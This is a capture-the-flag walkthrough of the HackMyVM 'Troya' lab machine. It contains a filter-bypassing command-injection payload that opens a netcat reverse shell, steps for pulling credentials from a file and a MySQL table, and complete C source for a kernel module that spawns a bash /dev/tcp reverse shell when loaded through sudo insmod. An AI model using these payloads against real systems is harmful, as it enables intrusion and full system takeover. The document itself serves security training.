By far, Troya is one of my favourite VMs from the HackMyVM platform. The creator of the machines is sML and he has categorized this as a medium machine. However, I found this machine intriguing and was definitely hard for me. First of all, we need to identify a way to inject OS commands remotely. Then, the next part is easy as the password is there by itself. However, getting root is one of the lengthiest and most difficult processes of all. Nevertheless, the first step is also quite tricky. “Troya Walkthrough From HackMyVM - Writeup”.
Click here to go to the download page of the machine.
Identify the IP address
Let’s identify the IP address of the target before moving on.
❯ fping -aqg 10.0.0.0/24
10.0.0.1
10.0.0.2
10.0.0.3
10.0.0.4
10.0.0.168
In this post, 10.0.0.168 is the IP address of the target whereas that of my Kali machine is 10.0.0.4.
Perform Nmap scan
Next, we need to do a Nmap scan to identify open ports.
❯ nmap -sC -sV -p- -oN nmap.log 10.0.0.168
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-07 16:36 +0545
Nmap scan report for 10.0.0.168
Host is up (0.0016s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b0b85e2c41b87cc820e809ff7a6fff9f (RSA)
| 256 3f449f2514994017e0071f2e67de7818 (ECDSA)
|_ 256 c40e9355b27b8c86c3e46d019360d2b1 (ED25519)

80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We only have an HTTP port to look for. Furthermore, we can see that the OS of the target is Debian 10 (Buster).
Check the HTTP site
When we open the site, we see an input for the IP address.

Home page
When I submitted a query, I instantly knew it utilizes the host command of Linux. The command provides the IP address for a domain.
❯ host nepcodex.com
nepcodex.com has address 109.70.148.44
nepcodex.com mail is handled by 10 mail.nepcodex.com.
The important thing is that we know the website executes OS commands. Thus, we can guess the possibility of Remote Command Execution on the site.
The hurdle lies ahead in that not all characters are accepted including ‘a’. For such characters, we get the following output.

Characters are checked perhaps by regex
Thus, we need to identify the characters that aren’t allowed. Hence, we can use alphanum-case-extra.txt wordlist from seclists. Anyways, we can identify such characters as follows.
❯ ffuf -r -c -ic -w /usr/share/seclists/Fuzzing/alphanum-case-extra.txt -u 'http://10.0.0.168/index.php' -H 'content-type: application/x-www-form-urlencoded' -d 'command=FUZZ' -ms 180

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.5.0 Kali Exclusive <3
________________________________________________

 :: Method           : POST
 :: URL              : http://10.0.0.168/index.php
 :: Wordlist         : FUZZ: /usr/share/seclists/Fuzzing/alphanum-case-extra.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : command=FUZZ
 :: Follow redirects : true
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response size: 180
________________________________________________

;                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 27ms]
*                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 28ms]
=                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 422ms]
'                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 422ms]
>                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 804ms]
<                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 948ms]
%                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 960ms]
"                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 968ms]
^                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 1103ms]
`                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 1025ms]
a                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 1019ms]
h                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 1063ms]
i                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 982ms]
s                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 1048ms]
{                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 966ms]
}                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 886ms]
~                       [Status: 200, Size: 180, Words: 15, Lines: 12, Duration: 865ms]
We have to note that various important characters for RCE like ‘a’, ’s’, ‘h’, ‘i’, ‘;’, etc. are blocked. However, we can use a pipe (|) and ’nc -e’ for the netcat reverse shell. Nevertheless, we cannot use “bash”.
An important concept that we use but don’t realize comes in handy in this context, i.e. wildcards. We have used “*” to match any characters of any length. However, there is another wildcard “?” that we can use to match any one character. So, if we use “cat ???”, it will concatenate all files whose filenames have three characters. Thus, to match bash we can use “b???” to bypass the restrictions as follows.
|nc -e /b?n/b??? 10.0.0.4 9001
Obviously, we should have created a listener for this. After we send the query, we get a reverse shell.
❯ nc -nlvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.0.0.168.
Ncat: Connection from 10.0.0.168:48180.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Upgrade to an intelligent reverse shell
Get the user shell
Getting the user’s shell on this machine is an easy one. Here, there are three users on the machine. Also, there is a file secret.pdf on /var/www/html directory. There is a base64 on the file which on decoding gives us a password.
www-data@troya:~/html$ ls
index.php  secret.pdf
www-data@troya:~/html$ file secret.pdf
secret.pdf: ASCII text
www-data@troya:~/html$ cat secret.pdf
<redacted>
www-data@troya:~/html$ base64 -d secret.pdf
<redacted>
www-data@troya:~/html$
There is MySQL service running on the system.
www-data@troya:~/html$ ss -tnlp
State   Recv-Q  Send-Q   Local Address:Port    Peer Address:Port
LISTEN  0       128            0.0.0.0:22           0.0.0.0:*
LISTEN  0       80           127.0.0.1:3306         0.0.0.0:*
LISTEN  0       128            0.0.0.0:80           0.0.0.0:*      users:(("nginx",pid=430,fd=6))
LISTEN  0       128               [::]:22              [::]:*
LISTEN  0       128               [::]:80              [::]:*      users:(("nginx",pid=430,fd=7))
The password we identify is of the MySQL server as user hector.
www-data@troya:~/html$ mysql -uhector -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 38
Server version: 10.3.25-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
Lastly, we get the password of a user as follows.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| yo                 |
+--------------------+
2 rows in set (0.001 sec)

MariaDB [(none)]> use yo;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [yo]> show tables;
+--------------+
| Tables_in_yo |
+--------------+
| lucky        |
+--------------+
1 row in set (0.000 sec)

MariaDB [yo]> select * from lucky;
+----+--------+--------------------+
| id | uzer   | pazz               |
+----+--------+--------------------+
|  1 | helena | <redacted>         |
+----+--------+--------------------+
1 row in set (0.000 sec)

MariaDB [yo]>
Finally, we can log in as the user helena through SSH.
Get root shell
The sudo permission for the user has access to a binary insmod. We can use the binary to insert kernel modules. However, to create a kernel module, we need kernel headers and build tools like make and gcc. Obviously, we don’t have those on the target machine. On the other hand, we need the exact version of the kernel to create a module for it. Otherwise, we get errors beforehand.
helena@troya:~$ sudo -l
Matching Defaults entries for helena on troya:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User helena may run the following commands on troya:
    (ALL) NOPASSWD: /usr/sbin/insmod
uname -r
4.19.0-12-amd64
There wasn’t any other way than using a different OS to create a module where we put a reverse shell. For this, I used one of the older machines BaseME, that I have already cracked. But, whatever machines we choose, we need to install the specific kernel version.
You can also download your own Debian distro (prefer version 10 buster) for this purpose.
The main problem is that the kernel is not available on the apt source as it is replaced by kernels that have a security patch applied. But, Debian takes snapshots of its sources that we can use as our apt source.
I found out that the kernel was available in December 2020. Thus, I added it to our source list.
cat /etc/apt/sources.list

#

# deb cdrom:[Debian GNU/Linux 10.4.0 _Buster_ - Official amd64 xfce-CD Binary-1 20200509-10:26]/ buster main

#deb cdrom:[Debian GNU/Linux 10.4.0 _Buster_ - Official amd64 xfce-CD Binary-1 20200509-10:26]/ buster main
deb http://deb.debian.org/debian buster main contrib non-free
deb http://security.debian.org/debian-security buster/updates main
deb-src http://security.debian.org/debian-security buster/updates main
deb [check-valid-until=no] https://snapshot.debian.org/archive/debian/20201201T031901Z buster main contrib non-free
deb-src [check-valid-until=no] https://snapshot.debian.org/archive/debian/20201201T031901Z buster main contrib non-free
deb [check-valid-until=no] https://snapshot.debian.org/archive/debian/20201201T031901Z buster/updates main
deb-src [check-valid-until=no] https://snapshot.debian.org/archive/debian/20201201T031901Z buster/updates main
# buster-updates, previously known as 'volatile'
# A network mirror was not selected during install.  The following entries
# are provided as examples, but you should amend them as appropriate
# for your mirror of choice.
#
# deb http://deb.debian.org/debian/ buster-updates main
# deb-src http://deb.debian.org/debian/ buster-updates main

# This system was installed using small removable media
# (e.g. netinst, live or single CD). The matching "deb cdrom"
# entries were disabled at the end of the installation process.
# For information about how to configure apt package sources,
# see the sources.list(5) manual.
Once we update the apt source, we have to disable some security measures. Those measures ensure that we have a valid certificate to use the sources and the packages aren’t old enough. We can do that by creating configuration files for apt.
Acquire::Check-Valid-Until "false";
// Do not verify peer certificate
Acquire::https::Verify-Peer "false";
// Do not verify that certificate name matches server name
Acquire::https::Verify-Host "false";
You can name anything for the file names. I created different files so that I could delete them after I get the root as it’s not secure. Also, make sure to delete those snapshot sources after this.
Finally, we don’t get any errors while performing the command apt update.
apt install linux-headers-4.19.0-12-amd64 linux-image-4.19.0-12-amd64 build-essential
After installing the kernel, we need to restart and choose the kernel during boot.
Write kernel module
We have to create two files for a kernel module, the first one is the C program source and another is the Makefile.
// reverse-shell.c

#include <linux/kmod.h>
#include <linux/module.h>
#include <linux/init.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.0.0.4/9001 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL};
static int __init reverse_shell_init(void) {
	int called;
	printk(KERN_INFO "Starting\n");
	called = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
	printk("ret=%d\n", called);
	return called;
}
static void __exit reverse_shell_exit(void){
	printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
obj-m +=reverse-shell.o
all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Lastly, we can compile the source.
make
This creates a file reverse-shell.ko which is a kernel module. We can transfer that module to the target machine and run the sudo command.
sudo insmod reverse-shell.ko
You should have listened to port 9001 for this. After we hit this command, we get our reverse shell.